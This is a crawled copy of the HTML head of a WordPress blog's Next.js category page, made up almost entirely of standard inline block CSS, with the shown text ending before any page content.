

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therichpost.com/category/next-js/
body_size: 21148
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Next.js &#8211; Therichpost</title>
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Feed" href="https://therichpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Comments Feed" href="https://therichpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Next.js Category Feed" href="https://therichpost.com/category/next-js/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/query-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-excerpt/style.min.css */
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-author-name/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/query-pagination/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/search/style.min.css */
</style>
